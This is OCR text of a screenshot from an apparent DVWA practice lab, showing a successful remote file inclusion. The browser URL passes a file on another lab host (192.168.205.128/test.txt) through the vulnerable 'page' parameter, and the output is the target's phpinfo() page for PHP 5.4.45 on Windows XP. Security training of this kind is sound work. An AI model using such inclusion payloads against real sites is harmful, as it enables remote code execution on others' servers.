 phpinfo()
Vulnerability: File Inclusion :: Dam
phpinfo()
不安全
192.168.205.129/vulnerabilities/fi/?page=http%3a%2f%2f192%2e168%2e205%2e128%2ftest%2etxt
PHP Version 5.4.45
php
System
Windows NT KCHEN-07FF39A6E 5.1 build 2600 (Windows XP Professional Service
Pack 3) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extensi
API20100525,TS,VC9